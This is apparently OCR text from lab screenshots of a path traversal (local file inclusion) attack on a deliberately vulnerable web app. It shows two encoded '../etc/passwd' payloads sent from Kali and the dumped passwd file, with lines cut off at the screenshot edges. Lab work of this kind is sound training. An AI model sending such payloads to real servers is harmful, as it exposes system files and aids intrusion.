 ities/fi/?page=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
ing Kali Linux Kali Tools phpMyAdmin Kali Forums Ka
daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys
an:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var
3:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:
n/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna
uid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/sy
sfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::
n/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin
hare/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:ju
2F%2F..%2F%2F..%2F%2F..%2F%2Fetc%2F%2Fpasswd
ing Kali Linux Kali Tools phpMyAdmin Kali Forums Ka
daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sy
an:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/va
3:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup
n/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna